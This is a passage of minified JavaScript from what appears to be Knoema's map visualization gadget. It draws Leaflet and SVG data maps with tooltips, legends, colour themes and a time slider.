e,o,h,c;for(i.selectedRegions=[],e=0;e<f.items.length;e++)o=f.items[e].fields.regionid,o&&(o.length===2?r.Stub[0].Members.indexOf(f.items[e].key.toString())>-1&&i.selectedRegions.push(o):o==="WLD"&&r.Stub[0].Members.indexOf(f.items[e].key.toString())>-1&&i.selectedRegions.push(o));i.timeSeries=i.getMapTimeSeries();h=null;s.zoomTilt&&s.zoomTilt.type==="svg"&&(h=n.Utils.objectClone(s.zoomTilt));i.map=u.find("div.map-div").mapp({url:i.pathToMap+a.file,startPosition:h,transform:a,regionCodeToName:i.regionCodeToName,colors:s.colors,colorSelection:s.colorSelection?s.colorSelection:{},timeSeries:i.timeSeries,legendScale:s.legendScale,legendIntervals:s.legendIntervals,backgroundColor:s.backgroundColor,noDataColor:s.noDataColor,showNoDataInMap:s.showNoDataInMap,tooltip:s.tooltip,simpleColorScale:s.simpleColorScale,visibleRegion:s.visibleRegion,selectedRegions:i.selectedRegions,callback:t}).on("moveend",function(n){var t=y.getViewState();t.zoomTilt={type:"svg",zoom:n.zoom,zoomStep:n.zoomStep,x:n.x,y:n.y};y.setViewState(t)});c=i.getCommunityThemeColors(s.theme)||n.ThemePicker.getColorsByName(s.theme);i.map.setOption("colorsPalette",c)}),i.setRegionCodeToTupleIndex(),i.addTimeLine(),i.setAutoTitle(i.getTitleModel())):(i.responseHasValidData({data:[]}),$.isFunction(t)&&t(h)))}else $.isFunction(t)&&t(h);n.Utils.removeLoading(u.get(0))}))},i.prototype.filterPointsWOCoordinatesForLeafletMap=function(){for(var s,u,e=[],i=this.pivotResponse.data,h=this.pivotResponse.locations,f=[],r=[],o=[],t=0;t<i.length;t++)$.isNumeric(i[t].Value)&&(s=i[t][this._geoPositionDimension],u=h[s],u)&&$.isNumeric(u.latitude)&&$.isNumeric(u.longitude)&&(i[t].Time&&$.inArray(i[t].Time,o)===-1&&(o.push(i[t].Time),r.push([i[t].Time,i[t].Frequency])),e.push(i[t]));if(r.length>0){for(r.sort(function(n,t){var i=new Date(n[0]),r=new Date(t[0]);return i<r?-1:i>r?1:0}),t=0;t<r.length;t++)n.Utils.isIsoDateFormat(r[t][0])&&f.push(this.getCalendar().statFormat(this.getCalendar().parse(r[t][0]),r[t][1]));this.timeDimensionIndex!==-1&&(this.pivotResponse.keys.header[this.timeDimensionIndex].members=f,this.pivotResponse.header[this.timeDimensionIndex].members=f);this.pivotResponse.data=e}},i.prototype.needToDisplayLeafletMap=function(n){for(var t,r=n.stub.concat(n.header,n.filter),u=this.regionDimension!==null,i=0;i<r.length;i++)if(this.regionDimension&&r[i].dimensionId===this._geoPositionDimension&&(r[i].members.length===1||this.isFlatDataset)){u=!0;break}return n.maps&&n.maps[0]==="leaflet"?u?(this.isModeSelectionAvailable=!0,this._mapMode="leaflet",t=this.getViewState(),t.mapMode?(this._mapMode=t.mapMode,t.mapMode==="leaflet"):(t.mapMode="leaflet",this.setViewState(t),!0)):(this._mapMode="leaflet",!0):!1},i.prototype.addTileLayerForLaefletMap=function(n,t){L.tileLayer("//api.mapbox.com/styles/v1/{username_style_id}/tiles/{tileSize}/{z}/{x}/{y}?access_token={public_access_token}",{username_style_id:t||this.leafletDefaultTileId,minZoom:2,maxZoom:6,public_access_token:"pk.eyJ1IjoidmJvdWdheSIsImEiOiJwY3ZBZ3hRIn0.OF5wCCpc_uX99oeWltqxpA"}).addTo(n)},i.prototype.createLeafletMap=function(n){var r,u,f,i,e,o;$(n).css({height:$(this.getContainer()).height(),overflow:"hidden"});var t=this.getViewState(),s=t.visibleRegion||"world",h=this.leafletCoordinates[s].center,c=this.leafletCoordinates[s].zoom;if(t.zoomTilt&&t.zoomTilt.type==="leaflet"&&(h=[t.zoomTilt.lat,t.zoomTilt.lon],c=t.zoomTilt.zoom),r=this,u=L.map(n,{center:h,zoom:c,keyboard:!1,attributionControl:null}).on("moveend",function(){var n=r.getViewState(),t=this.getCenter();n.zoomTilt={type:"leaflet",zoom:this.getZoom(),lat:t.lat,lon:t.lng};r.setViewState(n)}),this.addTileLayerForLaefletMap(u,t.tileId),$(this.getCalendar()).find(".leaflet-top.leaflet-right").css("z-index",1001),this.pivotResponse.maps.length>1)for(f=$("#map-visible-region"),f.empty(),i=1;i<this.pivotResponse.maps.length;i++){e=this.pivotResponse.maps[i];for(o in this.leafletCoordinates)o===e&&f.append('<option value="'+e+'">'+this.leafletCoordinates[o].name+"<\/option>")}return u},i.prototype.updateLeafletMap=function(){this.leafletMap.invalidateSize(!0);this.displayDataOnLeafletMap(this.pivotResponse,this.timeLabel);this.createLeafletLegend()},i.prototype.displayDataOnLeafletMap=function(t,i){var c,u,l,s,v,h,y,p,r,f;if(!this._isSVGMap&&this.leafletMap){c=function(n,t){var i=e.themeSettings,c=i.strokeColor&&i.strokeColor.replace("#","")||"366092",f=i.fillColor&&i.fillColor.replace("#","")||"00b0f0",o=.5,s=3,r;w&&(r=jQuery.Mapp.getColor(u[t],v),r&&(f=r,o=.7,s=1));L.circleMarker([n.lat,n.lon],{stroke:!0,color:"#"+c,fillColor:"#"+f,fillOpacity:o,weight:s,id:n.id,country:n.name,value:u[t],radius:p[t].value}).on("mouseover",function(n){h.leafletTooltip.update({id:n.target.options.id,name:n.target.options.country,value:n.target.options.value,x:n.containerPoint.x,y:n.containerPoint.y,color:n.target.options.fillColor})}).on("mouseout",function(){h.leafletTooltip.update()}).addTo(h.leafletMap)};for(r in this.leafletMap._layers)typeof this.leafletMap._layers[r]._path!="undefined"&&this.leafletMap.removeLayer(this.leafletMap._layers[r]);if(this.timeSeries=this.getMapTimeSeries(i),this.timeSeries[0]){u=this.timeSeries[0].data;for(r in this.timeSeries){l=this.timeSeries[r];for(s in l.data)u[s]||(u[s]=l.data[s])}var o=t.locations,a=t.regions,e=this.getViewState(),w=e.legendScale!=="bubbles";this.legendRanges=new $.LegendRanges({legendScale:e.legendScale,timeSeries:this.timeSeries,colors:e.colors,colorSelection:e.colorSelection,colorsPalette:n.ThemePicker.getColorsByName(e.theme),legendIntervals:e.legendIntervals});v=this.getParsedIntervals();h=this;this.addLeafletTooltip();y=$(this.getContainer()).find("div.map-div").get(0);$(y).on("mouseleave",function(){tooltip.hide()});if(p=this.prepareLeafletData(u),!Modernizr.webgl||$.browser.mobile||$.browser.msie){for(r in u)typeof o[r]!="undefined"&&(f={id:r,name:a[r],lat:o[r].latitude,lon:o[r].longitude},f.lat&&f.lon&&c(f,r));return}for(r in u)typeof o[r]!="undefined"&&(f={id:r,name:a[r],lat:o[r].latitude,lon:o[r].longitude},f.lat&&f.lon&&c(f,r))}}},i.prototype.addLeafletTooltip=function(){var i=this.getViewState(),t=i.tooltip||"floating",n=this;this.leafletTooltip&&$(this.leafletMap._container).find(".leaflet-tooltip").remove();this.leafletTooltip=new L.Control;this.leafletTooltip.onAdd=function(n){return this.container=L.DomUtil.create("div","leaflet-tooltip"),$(this.container).hide(),$(n._container).find(".leaflet-top.leaflet-right").append($(this.container)),this.container};this.leafletTooltip.update=function(i){var u=$(this.container),f,r,e;if(i)if(f=0,r=0,t!=="sticky"&&(f=i.x,r=i.y),e=$.proxy(n.getTooltipTextForLeafletMap,n),u.css({right:$(n.getContainer()).width()-f,top:r}).html(e(i.id)),u.show(),t!=="sticky"){var o=u.outerHeight(),s=u.outerWidth(),h=$(n.getContainer()).height(),c=$(n.getContainer()).width();h-r<o&&(r=r-o);f<s&&(f=s+n.bubblesSizeDefault);u.css({right:c-f,top:r})}else u.css({right:f,top:r});else u.hide()};this.leafletTooltip.addTo(this.leafletMap)},i.prototype.prepareLeafletData=function(n){var i={},r=this.getViewState(),c=r.legendScale!=="bubbles",e,f,s,t,h;if(c){e=r.bubblesSize||this.bubblesSizeDefault;for(t in n)i[t]={value:e,unit:n[t].unit};return i}var o=r.bubblesSizeMin||this.bubblesSizeMinDefault,l=r.bubblesSizeMax||this.bubblesSizeMaxDefault,u=[];for(t in n)u.push(parseFloat(n[t]));f=Math.abs(Math.min.apply(Math,u));s=Math.max.apply(Math,u)+Math.abs(f);for(t in n)h=(parseFloat(n[t])+f)/s,i[t].value=(l-o)*h+o;return i},i.prototype.getTooltipTextForLeafletMap=function(t){var f="<strong>"+this.regionCodeToName[t]+"<\/strong>",e=!1,u,r,h,i;if(this.timeSeries[0].time)if(typeof this.timeSeries[0].time=="object"){for(r=[],i=0;i<this.timeSeries.length;i++)this.timeSeries[i].time[t]&&r.push(this.timeSeries[i].time[t]);r=$.grep(r,function(n,t){return $.inArray(n,r)===t});r.length>1?e=!0:u=r[0]}else u=this.timeSeries[0].time;for(h=$.R("~/Js/knoema/Knoema.Map.js","Time")+":",i=0;i<this.timeSeries.length;i++)if(this.timeSeries[i].data[t]){var o=this.timeSeries[i].data[t].unit?this.timeSeries[i].data[t].unit:"",c=jQuery.Mapp.getScale(this.timeSeries[i].scale),a=o.indexOf(c)>-1?o:c+" "+o,s=this.timeSeries[i].data[t].dateLabel,l=this.timeSeries[i].time[t];s&&(l=s);f+="<br />"+this.timeSeries[i].id+": "+n.Utils.formatNumber(this.timeSeries[i].data[t].value)+" "+a+(e||s?" ("+l+")":"")}return!e&&u&&(f+="<br />"+h+" "+u),f},i.prototype.populateRegionsDropdown=function(n){var i;for(this.regionsDropDown=[],i=0;i<this.pivotResponse.maps.length;i++){var r=this.pivotResponse.maps[i],u=r,t=0;if(n!=null)for(t=0;t<n.length;t++)if(n[t].map===r){u=n[t].name;break}this.regionsDropDown.push({map:r,name:u})}},i.prototype.getMap=function(n){var r,t,i;for(this.getOverlay()&&this.populateRegionsDropdown(n),r="world",t=this.getViewState(),t&&(t.visibleRegion?$.inArray(t.visibleRegion,this.pivotResponse.maps)>-1?this.getOverlay()&&this.getOverlay().getTab("tab-appearance").find("#map-visible-region").val(t.visibleRegion):t.visibleRegion=this.pivotResponse.maps.length>0?this.pivotResponse.maps[0]:null:this.pivotResponse.maps.length>0&&(t.visibleRegion=this.pivotResponse.maps[0]),t.visibleRegion&&(r=t.visibleRegion)),i=0;i<n.length;i++)if(n[i].map===r)return n[i];return null},i.prototype.responseHasValidData=function(t){var s=$(this.getContainer()),i=null,e=!0,u=t.data,o=$.R("~/Js/knoema/Knoema.Map.js","Your current selection does not contain any data. Please modify your selection to view map."),f,r;if(this.pivotErrorResponse=this.parsePivotErrorResponse(t),this.pivotErrorResponse)i=this.pivotErrorResponse.message,this._isDatasetAccessible=!1;else if(u.length===0)i=o;else{for(f=!0,r=0;r<u.length;r++)if(u[r].Value!=null){f=!1;break}f&&(i=o)}return i&&(n.Utils.aria.callStatus(i),s.html("<span>"+i+"<\/span>"),e=!1),e},i.prototype.getTitleModel=function(){var n=this.pivotResponse,i="",r="",t,u;if(n){for(t in n.filter)n.filter[t].dimensionId!=="Time"&&(i!==""&&(i+=" - ",r+=" - "),i+=n.filter[t].members,r+=this.getHost().formatDimensionForTitle(n.filter[t]));for(t in n.header)n.header[t].dimensionId==="Time"||this.regionDimension&&n.header[t].dimensionId.toUpperCase()===this.regionDimension.toUpperCase()||this._geoPositionDimension&&n.header[t].dimensionId.toUpperCase()===this._geoPositionDimension.toUpperCase()||(i!==""&&(i+=" - ",r+=" - "),i+=n.header[t].members,r+=this.getHost().formatDimensionForTitle(n.header[t]));for(t in n.stub)n.stub[t].dimensionId==="Time"||this.regionDimension&&n.stub[t].dimensionId.toUpperCase()===this.regionDimension.toUpperCase()||this._geoPositionDimension&&n.stub[t].dimensionId.toUpperCase()===this._geoPositionDimension.toUpperCase()||(i!==""&&(i+=" - ",r+=" - "),i+=n.stub[t].members,r+=this.getHost().formatDimensionForTitle(n.stub[t]));i===""&&(i=n.datasetName,r=n.datasetName)}return u=this.getSubtitleUnits(),{title:i,subtitle:this._getSubtitleModel(u),template:r,data:this.getHost().getTitleData(n,u)}},i.prototype.getSubtitleUnits=function(){for(var r,n=[],i=this.getMapTimeSeries(),t=0;t<i.length;t++)for(r in i[t].data)i[t].data[r].unit&&n.push(i[t].data[r].unit);return(n=$.grep(n,function(t,i){return $.inArray(t,n)===i}),n.length>0)?n:""},i.prototype.checkViewStateCompatability=function(){var t=this.getViewState(),r,i;if(this.checkViewState&&($.isEmptyObject(t)||t.theme||(t.theme="blue"),t.colorSelection&&(r=["black","blue","gray","green","orange","maroon","pink","red","violet","white"],i=t.colorSelection.startColor,i&&($.inArray(i,r)>-1?t.colorSelection.startColor=n.Utils.getAppColor(i).replace("#",""):typeof i=="number"?t.colorSelection.startColor="262626":i.search("0x")>-1&&(t.colorSelection.startColor=i.replace("0x",""))),i=t.colorSelection.endColor,i&&($.inArray(i,r)>-1?t.colorSelection.endColor=n.Utils.getAppColor(i).replace("#",""):typeof i=="number"?t.colorSelection.endColor="366092":i.search("0x")>-1&&(t.colorSelection.endColor=i.replace("0x","")))),this.checkViewState=!1),t=this.mergeCommunityOptionsWithViewState(t),t.themeSettings.endColor==="")throw"endColor is not defined";this.setViewState(t)},i.prototype.loadAppearanceTab=function(n,t){var i,f,o,s,e,u,r;if(this.checkViewStateCompatability(),i=this.getViewState(),f=[{mapId:"world",localizedName:$.localize("World","~/Tmpl/knoema/overlay/appearance/map.htm")},{mapId:"asia",localizedName:$.localize("Asia","~/Tmpl/knoema/overlay/appearance/map.htm")},{mapId:"africa",localizedName:$.localize("Africa","~/Tmpl/knoema/overlay/appearance/map.htm")},{mapId:"europe",localizedName:$.localize("Europe","~/Tmpl/knoema/overlay/appearance/map.htm")},{mapId:"northAmerica",localizedName:$.localize("North America","~/Tmpl/knoema/overlay/appearance/map.htm")},{mapId:"southAmerica",localizedName:$.localize("South America","~/Tmpl/knoema/overlay/appearance/map.htm")}],f=f.filter(function(n){return t.indexOf(n.mapId)>-1}),n.empty(),$.tmpl("Tmpl-knoema-overlay-appearance-map",{datasetGeoDimensions:this.datasetInfo.dimensions.filter(function(n){return n.isGeo&&n.geoType==="region"}),regionDimensionId:i.regionDimensionId,isSVGMap:this._isSVGMap,maps:f}).appendTo(n),!this._isSVGMap)if(this.pivotResponse.maps.length>1){for(u=$("#map-visible-region"),u.empty(),r=1;r<this.pivotResponse.maps.length;r++){o=this.pivotResponse.maps[r];for(s in this.leafletCoordinates)s===o&&u.append('<option value="'+o+'">'+this.leafletCoordinates[s].name+"<\/option>")}$("#map-visible-region-wrap").show()}else $("#map-visible-region-wrap").hide();if(this.bindEvents(n),i){if(i.theme&&this.themePicker.showIcon($("#theme"),"current",i.theme),this.setLegendColorsCustomMode(typeof i.legendIntervals!="undefined"),i.legendScale){if(this._isSVGMap||n.find("#legend-scale-option option:first").before('<option value="bubbles">'+$.R("~/Js/knoema/Knoema.Map.js","Bubbles")+"<\/option>"),n.find("#legend-scale-option").val(i.legendScale),this._isSVGMap)$("div#bubbles-size").hide(),$("div#bubbles-min-max").hide();else{this.prepareBubbleSizeSliders();switch(i.legendScale){case"equalRegion":case"equalQuantiles":$("div#bubbles-size").show();$("div#bubbles-min-max").hide();break;case"bubbles":$("div#bubbles-size").hide();$("div#bubbles-min-max").show()}}i.legendScale==="bubbles"&&$("div.map-ranges-editor").hide()}i.simpleColorScale&&$("#simple-color-scale").prop("checked",i.simpleColorScale);i.visibleRegion&&n.find("#map-visible-region").val(i.visibleRegion);i.tooltip&&n.find("#tooltip").val(i.tooltip);this.initRangesEditor();this._isSVGMap?(e=Boolean(this.getOverlay()),$("html").prop("dir")==="rtl"&&e&&(e=!1),$("#background-color-container").show(),n.find("#background-color").colorPicker({selectedColor:i.backgroundColor?i.backgroundColor:"eaeaea",marginLeft:130,arrowLeft:e})):$("#background-color-container").hide()}if(this._isSVGMap&&this.regionsDropDown.length>0)for(u=this.getOverlay().getTab("tab-appearance").find("#map-visible-region"),u.empty(),r=0;r<this.regionsDropDown.length;r++)u.append('<option value="'+this.regionsDropDown[r].map+'">'+this.regionsDropDown[r].name+"<\/option>");this.applyScroll(n)},i.prototype.applyScroll=function(n){n.find(".map-options").enscroll("destroy");n.find(".map-options").enscroll({verticalTrackClass:"track3",verticalHandleClass:"handle3",verticalScrollerSide:$("html").prop("dir")==="rtl"?"left":"right",easingDuration:100})},i.prototype.changeValueBubblesSize=function(n,t){this.setBubblesSize(t.value+1,"simple");this.updateMap()},i.prototype.changeValueMaxMinBubblesSize=function(n,t){this.setBubblesSize(t.values[0]+1,"min");this.setBubblesSize(t.values[1]+1,"max");this.updateMap()},i.prototype.prepareBubbleSizeSliders=function(){for(var t,r=this.getViewState(),n=$([]),i=this.bubblesSizeMin;i<=this.bubblesSizeMax;i++)n=n.add($("<option>").val(i).text(i));$("#bubble-size").empty().append(n.clone()).val(r.bubblesSize||this.bubblesSizeDefault);$("#bubble-min-size").empty().append(n.clone()).val(r.bubblesSizeMin||this.bubblesSizeMinDefault);$("#bubble-max-size").empty().append(n).val(r.bubblesSizeMax||this.bubblesSizeMaxDefault);t=this;$("#bubble-size").selectToUISlider({labels:0,tooltip:!1,sliderOptions:{change:$.proxy(t.changeValueBubblesSize,t)}});$("#bubble-min-size, #bubble-max-size").selectToUISlider({labels:0,tooltip:!1,sliderOptions:{change:$.proxy(t.changeValueMaxMinBubblesSize,t)}})},i.prototype.getMapTimeSeries=function(t){var e=this.pivotResponse,o=e.foldDimension,y=!0,it=this._frequenciesFormat,a,st,h,r,l,v,k,p,w,s,d,i,nt,tt,u,f;if((!o||o!=="Time")&&!t){var rt=0,ut=new Date(e.data[0].Time),ft=0,et=new Date(e.data[0].Time);for(i=1;i<e.data.length;i++)a=new Date(e.data[i].Time),a>ut?(rt=i,ut=a):a<et&&(ft=i,et=a);var b=this.getDataDescriptor(),c=b&&b.Sort&&b.Sort.ReversedTime?e.data[ft]:e.data[rt],ot=c.Time;t=ot;typeof ot=="undefined"&&(y=!1);typeof t!="undefined"&&n.Utils.isIsoDateFormat(t)&&(this._frequenciesFormat[c.Frequency]===n.FrequenciesFormat.Statistical?t=this.getCalendar().statFormat(this.getCalendar().parse(t),c.Frequency):(t=c.DateLabel||t,st=this._frequenciesFormat[c.Frequency]===n.FrequenciesFormat.Daily?n.FrequencyCode.Daily:c.Frequency,t=this.getCalendar().format(this.getCalendar().parse(t),st)))}for(h=[],r=e.header.concat(e.stub,e.filter),i=0;i<r.length;i++)r[i].dimensionId==="Time"&&(r.splice(i,1),i--);if(r.length>1&&(!o||o==="Time")&&y){for(l={dimensionId:"dummy",dimensionIds:[],members:[]},v=1,i=0;i<r.length;i++){s=r[i];k=!1;for(u in this.datasetDetails.dimensions)if(p=this.datasetDetails.dimensions[u],s.dimensionId===p.id&&p.isGeo&&p.geoType==="region"){k=!0;break}if(n.Utils.strEquals(s.dimensionId,this.regionDimension)||n.Utils.strEquals(s.dimensionId,this._geoPositionDimension)||k){r.splice(i,1);i--;continue}l.dimensionIds.push(s.dimensionId);v=v*s.members.length}for(l.members=new Array(v),i=0;i<v;i++)for(l.members[i]=[],w=i,u=0;u<r.length;u++)s=r[u],d=Math.floor(w%s.members.length),w=Math.floor((w-d)/s.members.length),l.members[i].push(s.members[d]);r=[l]}var ht=function(t,i,r){for(var h,f={},c={},l,a=function(s){var h=e.data[s],b,p,k,a,w,v,y;if(h.Value==null)return"continue";if(b=!0,$.each(i,function(){if($.inArray(h[this],r)===-1){b=!1;return}}),b){if(p=u._isSVGMap?h.RegionId:h[u._geoPositionDimension],!p)return"continue";if(k=void 0,o&&o==="Time")y=h[o],n.Utils.isIsoDateFormat(y)&&(y=u.getCalendar().format(u.getCalendar().parse(y),h.Frequency)),c[p]=y;else if(a=h.Time,w=h.DateLabel,typeof a=="undefined"&&(a=""),n.Utils.isIsoDateFormat(a)&&(v=h.Frequency,v&&it[v]===n.FrequenciesFormat.Statistical?(w&&(k=u.getCalendar().format(u.getCalendar().parse(w),n.FrequencyCode.Daily)),a=u.getCalendar().statFormat(u.getCalendar().parse(a),v)):(v=it[v]===n.FrequenciesFormat.Daily?n.FrequencyCode.Daily:v,a=u.getCalendar().format(u.getCalendar().parse(w||a),v))),a!==""&&a!==t)return"continue";l=h.Scale;f[p]={unit:h.Unit,value:n.Utils.roundToNDecimalPlaces(h.Value,2),dateLabel:k}}},u=this,s=0;s<e.data.length;s++)a(s);return $.isEmptyObject(f)?null:(h={data:f,scale:l},o&&o==="Time"&&(h.time=c),h)},ct=$.R("~/Js/knoema/Knoema.Map.js","Value"),g=!1;for(this.isFlatDataset&&!y&&this._geoPositionDimension&&this._geoPositionDimension!==this.regionDimension&&r.length===2&&(g=!0),i=0;i<r.length;i++)if(nt=n.Utils.strEquals(r[i].dimensionId,this.regionDimension)||n.Utils.strEquals(r[i].dimensionId,this._geoPositionDimension),!(r.length>1)||!nt||g)if(g=!1,r[i].dimensionId===o||nt||!y){for(f=ht.call(this,t,[r[i].dimensionId],r[i].members),tt=!0,u=0;u<h.length;u++)if(n.Utils.isEqual(f.data,h[u].data)){tt=!1;break}f!=null&&tt&&h.push({id:ct,data:f.data,scale:f.scale,time:f.time?f.time:t})}else{for(u in r[i].members)f=ht.call(this,t,r[i].dimensionIds,r[i].members[u]),f!=null&&h.push({id:r[i].members[u].join("-"),data:f.data,scale:f.scale,time:f.time?f.time:t});r[i].members.length===1&&h.length===1&&(h[h.length-1].id=ct)}return h},i.prototype.addTimeLine=function(){var r=this,t=this.pivotResponse,i=$(this.getContainer()),u;i.find("div.map-timebar").remove();this.useTimeLine&&(i.append('<div class="map-timebar"><\/div>'),this.timeLine=new n.TimeLine({container:i.find("div.map-timebar"),timeMemberValues:t.keys.header[this.timeDimensionIndex].members,timeMemberNames:t.header[this.timeDimensionIndex].memberDateLabels||t.header[this.timeDimensionIndex].members,frequenciesFormat:this._frequenciesFormat,calendar:this.getCalendar(),cellClickCallback:$.proxy(this.timelineClick,this),timeMembersWidthLimit:this.getTimeLineWidthLimit(),timeMembersWidthLimitCheck:this.timeLineMembersWidthCheckRequired()?function(n){return r.onTimeLineMembersWidthCheck(n)}:null,gadgetTitle:this._host.getTitle().text}),this.timeLine.load());$(window).resize(function(){clearTimeout(u);u=setTimeout(function(){r.resize()},200)})},i.prototype.resize=function(){var n=$(this.getContainer()),t=n.find("div.map-div");this.timeDimensionIndex!==-1&&this.pivotResponse.header[this.timeDimensionIndex].members.length>1?t.css({height:n.height()-this.getHost().getTimeLineHeight(),overflow:"hidden"}):t.css({height:"100%",overflow:"hidden"});this.updateMap()},i.prototype.timelineClick=function(n){var r=$(n.target||n.srcElement),t=r.data("localizedName").toString(),i;this.timeLabel=t;this._isSVGMap?this.map&&(this.map.setOption("timeSeries",this.getMapTimeSeries(t)),this.map.update(),i=this.getParsedIntervals(),i.length===0?$(".ranges-editor").hide():$(".ranges-editor").show()):(this.displayDataOnLeafletMap(this.pivotResponse,t),this.createLeafletLegend())},i.prototype.setRegionCodeToTupleIndex=function(){var u={},o=this.pivotResponse.stub[0].dimensionId,t,i,f=[],r,e,n;for(t in this.pivotResponse.data)if((r=this.pivotResponse.data[t],e=r.Value,e!=null)&&(n=r[o],$.inArray(n,f)===-1))for(i in this.regionCodeToName)if(this.regionCodeToName[i]===n){u[i]=t;f.push(n);break}this.regionCodeToTupleIndex=u},i.prototype.setupParameterizationTriggers=function(){var t=this,n=$(this.getContainer());n.off("click","g");n.on("click","g",function(n){var i=$(n.target||n.srcElement).closest("g")[0];return!t.tryHandleParameterizationClick(i)});n.off("click","path, polygon");n.on("click","path, polygon",function(n){for(var i=n.target;i&&!i.id;)i=$(i).parent().get(0);return!t.tryHandleParameterizationClick(i)})},i.prototype.tryHandleParameterizationClick=function(n){var h=this,u=this.getPage(),c=this.getHost(),r=c.getId(),o,t,s,i;if(!this.regionCodeToName[n.id]||this.pivotResponse.stub.length===0)return!1;var l=this.pivotResponse.dataset,a=this.pivotResponse.stub[0].dimensionId,v=this._host.getId(),y=this.regionCodeToTupleIndex[n.id],f=this.getRowIndexFromTupleIndex(y,this.pivotResponse),e=u.getGadgetLinks();return this.parameterizationEventName||e&&e[r]?(o=this._getMemberFromPivotData(this.pivotResponse,"Stub",0,f,!0),$(this.getContainer()).trigger(this.parameterizationEventName||"masterParamChanged",[v,l,a,o]),!0):(t=u.getPageLinks(),t&&t[r])?(s=this._getMemberFromPivotData(this.pivotResponse,"Stub",0,f),i=t[r],this.getParameterizedURL(i.link,null,function(n){window.open(h.getParameterizationURL(i.dataset,i.stubDimId,n,s),"_blank")}),!0):!1},i.prototype.getParameterizationURL=function(t,i,r,u){if(!r||!u)return null;var f={};return f[i]=encodeURIComponent(u),n.Utils.buildUrl(r,f)},i.prototype.isDatasetAccessible=function(){return this._isDatasetAccessible},i.prototype.exportTrickForLeafletMap=function(n){var t=n.find(".leaflet-tile");t.each(function(t,i){var f=$(i).css("transform"),u=f.replace(")","").replace("px","").split(","),e=u[4]+"px",o=u[5]+"px",r;$(i).css({left:e,top:o});r=n.find("svg.leaflet-zoom-animated");r.length>0&&r[0].setAttribute("viewBox","0 0 0 0")})},i.prototype.getExportOptions=function(n){var t={fileFormatSupported:!0};switch(n){case"csv":t.warningMessage=$.R("~/Js/knoema/Knoema.Map.js","maps will be ignored");t.groupWarningMessage="map";t.fileFormatSupported=!1;break;case"pdf":case"png":$.browser.msie&&$.browser.version==="8.0"&&(t.fileFormatSupported=!1);break;case"gif":t.fileFormatSupported=this.timeLine!=null;break;case"xlsx":case"pptx":t.warningMessage=$.R("~/Js/knoema/Knoema.Map.js","Map gadgets will be rendered as image");t.groupWarningMessage="map"}return t},i.prototype.getDisplayListOptions=function(){return{sampleLayout:null,preview:{gadgetClass:"Knoema.Map",gadgetName:"Map"},formulaEditor:{show:!0},initMode:{flat:"default",regular:"AllButTimeInFilter"},timeIsAlwaysFoldable:!0,positionButton:{show:!1},allowCrossDataset:!1,showTimeBarFoldMessage:!0,indicateSelectAllState:!0}},i.prototype.getRowIndexFromTupleIndex=function(n,t){var i=1;for(var r in t.keys.header)i=i*t.keys.header[r].members.length;return Math.floor(n/i)},i.prototype.reverse=function(n){var t=this.getViewState(),i=t.themeSettings,f,u,r,e;if(i&&i.colors&&t.colorSelection){if(i.colors.length>0&&(i.colors=i.colors.slice(0,t.colorSelection.intervalCount).reverse(),t.themeSettings=i),t.legendIntervals){f=t.legendIntervals.slice(0);for(u in t.legendIntervals.reverse())isNaN(t.legendIntervals[u])&&isNaN(f[u])&&(f[u]=t.legendIntervals[u]);t.legendIntervals=f}r=t.colorSelection;e=r.startColor;r.startColor=r.endColor;r.endColor=e;t.colorSelection=r}this.setViewState(t);this.themeMapOptions=null;this.refresh(n)},i.getKnoemaThemeOptions=function(){return{defaultTheme:"RdYlGn",themes:{RdYlGn:{colors:["d73027","fc8d59","fee08b","d9ef8b","91cf60","1a9850"]},juicy:{strokeColor:"006E3E",fillColor:"DBAF00",colors:["205e4c","304d95","1cb265","4694c1","dc723e","7f0c52"]},fruity:{colors:["438631","0496d5","71b45f","81d4e6","e9a14c","ff4b28"],strokeColor:"0068B3",fillColor:"FF4C24"},bluegreen:{colors:["2d4180","5270cc","7e98e6","80ff80","00b300","008000"],strokeColor:"0000aa",fillColor:"00aa00"},blue:{startColor:"262626",endColor:"366092",strokeColor:"366092",fillColor:"00b0f0",colors:[]},white:{startColor:"aaaaaa",endColor:"dddddd",strokeColor:"000000",fillColor:"ffffff",colors:[]},gray:{startColor:"993366",endColor:"262626",strokeColor:"111111",fillColor:"aaaaaa",colors:[]},green:{startColor:"262626",endColor:"76933c",strokeColor:"004400",fillColor:"C4FF9B",colors:[]},orange:{startColor:"262626",endColor:"e26b0a",strokeColor:"FF2000",fillColor:"FABF8F",colors:[]},maroon:{startColor:"262626",endColor:"800000",strokeColor:"660000",fillColor:"aa0000",colors:[]},pink:{startColor:"262626",endColor:"993366",strokeColor:"BA2581",fillColor:"FF57BF",colors:[]},red:{startColor:"262626",endColor:"cc0000",strokeColor:"bb0000",fillColor:"ee0000",colors:[]},violet:{startColor:"262626",endColor:"60497a",strokeColor:"770077",fillColor:"AF8BD9",colors:[]}},common:{legendScale:"equalRegion",legendIntervals:5,noDataColor:i.defaultNoDataColor,showNoDataInMap:!1}}},i.prototype.getCommunityThemeColors=function(t,i){var r=null;if(this.themeMapOptions&&this.themeMapOptions.themes&&this.themeMapOptions.themes[t]&&this.themeMapOptions.themes[t].colors&&(r=n.Utils.objectClone(this.themeMapOptions.themes[t].colors),i)){if(i>r.length&&r.length>0)do r=r.concat(r);while(i>r.length);r.splice(i,r.length-i)}return r},i.prototype.mergeViewStateWithCommunityOptions=function(){var t,u,f,r,e;this.themeMapOptions&&(t=this.getViewState(),u=i.getKnoemaThemeOptions(),this.addThemePicker(this.themeMapOptions),f=n.ThemePicker.getDefaultTheme(this.themeMapOptions,"RdYlGn","map"),this.themePicker.isSupportedCommunityTheme(f)&&!t.theme&&(t.theme=f),t.themeSettings?(r=this.themeMapOptions.themes[t.theme],r||(r=this.getSettingsForNewTheme(t.theme)),e=Boolean(t.colors)||Boolean(t.legendIntervals),t.themeSettings=$.extend(!0,{},t.themeSettings,r),this.themeMapOptions.themes[t.theme]=n.Utils.objectClone(t.themeSettings),this.setLegendColorsCustomMode(e)):this.themeMapOptions.themes[t.theme]?t.themeSettings=n.Utils.objectClone(this.themeMapOptions.themes[t.theme]):u.themes[t.theme]&&(t.themeSettings=u.themes[t.theme],this.themeMapOptions.themes[t.theme]=n.Utils.objectClone(t.themeSettings)))},i.prototype.mergeCommunityOptionsWithViewState=function(t){var r,i,u;return 